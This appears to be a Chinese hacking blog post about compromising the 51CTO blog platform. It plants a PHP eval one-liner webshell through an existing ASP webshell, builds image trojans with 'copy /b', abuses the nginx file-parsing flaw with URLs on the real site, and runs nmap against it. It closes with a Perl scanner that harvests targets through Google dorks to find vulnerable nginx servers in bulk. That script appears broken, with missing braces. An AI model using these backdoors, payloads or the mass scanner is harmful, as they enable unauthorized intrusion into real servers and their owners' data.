上傳了個AspWebshell居然執行了代碼,便想到利用它來包含生成PHP一句話。
具體說就是利用ASP語句嵌入建立一句話php版

代碼内容:
例:<?php fputs(fopen(./p_w_upload/201011/x,w),<?eval($_POST[isun0804]);?>)?>
執行後在p_w_upload/201011/目錄下生成x.php密碼isun0804
此代碼僅參考,其它腳本語言類似。
利用copy x.jpg /b + 1.php /a php.jpg生成圖檔木馬
再次上傳 ,要是有IIS6.0檔案解析問題就好了
想到nginx檔案解析漏洞
建立TXT文本 找一張圖檔 TXT文本儲存PHP一句話 <?php eval($_POST[cmd])?>
例如我們圖檔名字為1.jpg ,txt裡是一句話,php.jpg字尾名不用變,确切的說一句話和TXT一句話合成一個圖檔就可以了
CMD下執行copy 1.jpg /b + 1.txt/a php.jpg
通路:Http://isun0804.blog.51cto.com/1.jpg/1.php
或者這樣Http://isun0804.blog.51cto.com/1.txt/1.php圖檔也需要做下修改
掃描51CTO伺服器nginx版本
nmap -sV -PN isun0804.blog.51cto.com -p 80 (網站有防PING用-pn)
PS:圖檔是我從網上找的
附:GOOGLE掃描nginx檔案解析Exp
Code: [Copy to clipboard]
#!usr/bin/perl -w
use LWP;
use LWP::ConnCache;
#use WWW::Mechanize;
my $mach = "filetype:php ";
$mach .= $ARGV[0]||"";
if (!defined $ARGV[0]){
print "請送出GOOGLE搜尋關鍵\n預設搜尋檔案類型為PHP的所有站點\n";
}
my $browser = LWP::UserAgent->new;
my @headers = (
'User-Agent' => 'Mozilla/4.76 [en] (Win98; U)',
'Accept' => 'p_w_picpath/gif, p_w_picpath/x-xbitmap, p_w_picpath/jpeg, p_w_picpath/pjpeg, p_w_picpath/png, */*',
'Accept-Charset' => 'iso-8859-1,*,utf-8',
'Accept-Language' => 'en-US',
);
$browser->timeout( 15 );
my $conncache = LWP::ConnCache->new;
$browser->conn_cache($conncache);
my $i = 0;
while (1) {
my $searchurl = "http://www.google.com/search?q=".$mach."&hl=zh-CN&start=".$i."&sa=N";
my $response = $browser->get( $searchurl,@headers);
die "Can't get $searchurl --", $response->status_line
unless $response->is_success;
my $content = $response->content;
#print $content;
while ($content =~ m{<font color="green">(http[s]?://[^<>/]*)(?:[^<>]*)\s+-\s\w+k</font>}g)
{
$url = $1;
if ( $url !~ /google/){
print "link found: $url\n";
scan0day($url);
}
}
$i += 10;
sleep(2);
sub scan0day {
print "目前正在掃描:$_[0]\n";
my $response= $browser->get( $url );
$response->is_success or print ("Failed to get '$url':\n", $response->status_line);
my $servertype = $response->server;
last unless defined $servertype;
print "$servertype\n";
if ($servertype=~/nginx/){
my $gifpath = getgifpath($url);
#print $gifpath;
$gifpath =~ s/^(http[s]?:\/\/(?:[^\/]*))(\/.*)$/$2/g;
if (substr($gifpath,0,1) ne '/') {
$gifpath = '/'.$gifpath;
if (substr($gifpath,0,2) eq './') {
$gifpath = substr($gifpath,indexof($gifpath,'.')+2);
my $url1 = $url.$gifpath;
my $url2 = $url.$gifpath.'/php.php';
my $response1 = $browser->get( $url1 );
$response1->is_success or print ("Failed to get '$url1':\n", $response1->status_line);
my $typeold=$response1->content_type;
print "$url1: $typeold\n";
my $response2 = $browser->get( $url2 );
$response2->is_success or print ("Failed to get '$url2':\n", $response1->status_line);
my $typenew=$response2->content_type;
print "$url2: $typenew\n";
if ($typeold eq $typenew){
print "站點 $url 暫沒有發現漏洞.\n\n";
}else{
open RLOG,'>>', 'rlog.txt' or die "打開日志檔案rlog.txt錯誤\n",$@;
RLOG->autoflush(1);
print RLOG "站點 $url 存在該漏洞.\n\n";
print "站點 $url 存在該漏洞.\n\n";
close RLOG;
}else{
print "站點不是nginx,Sorry!\n\n";
sub getgifpath {
my $response= $browser->get( $url );
if ( $content =~ m{<img\s+src=(["']?)([^<>]*\.(gif|jpg|bmp|swf|txt))\1}g){
return $2;
}
最後想說51cto的上傳确實存在問題,特别在是檔案過慮上,通過上面的總結我知道了為什麼它會被人滲透成功,IT界的悲劇啊!
寫出來隻是想提醒下管理者,網絡安全不是一個人問題需要大家共同努力
鄭重聲明:本文僅做技術交流,不承擔任何法律責任,用于非法用途者後果請自負,Write By E網特種兵&HLboy.